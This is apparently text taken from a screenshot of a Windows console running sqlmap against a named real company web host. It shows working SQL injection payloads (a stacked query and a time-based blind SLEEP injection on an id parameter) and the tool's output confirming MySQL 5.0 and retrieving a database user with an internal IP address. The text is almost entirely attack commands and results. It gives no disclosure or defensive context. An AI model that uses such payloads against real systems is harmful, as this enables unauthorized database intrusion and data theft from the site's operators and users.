 管理员: C:\Windows\system32\cmd.exe
Title: MySQL > 5.0.11 stacked queries
Payload: http://m.xms.be.xiaomi.com:80/q/id/100561'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://m.xms.be.xiaomi.com:80/q/id/100561' AND SLEEP(5) AND 'noHs'=
'noHs
---
[16:01:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[16:01:59] [INFO] fetching database users
[16:01:59] [INFO] the SQL query used returns 1 entries
[16:01:59] [INFO] retrieved: 'xms_r'@'10.108.37.44'
database management system users [1]:
[*] 'xms_r'@'10.108.37.44'
[16:01:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[16:01:59] [INFO] fetched data logged to text files under 'C:\Users\x\.sqlmap\ou
tput\m.xms.be.xiaomi.com'
[*] shutting down at 16:01:59
C:\sqlmap>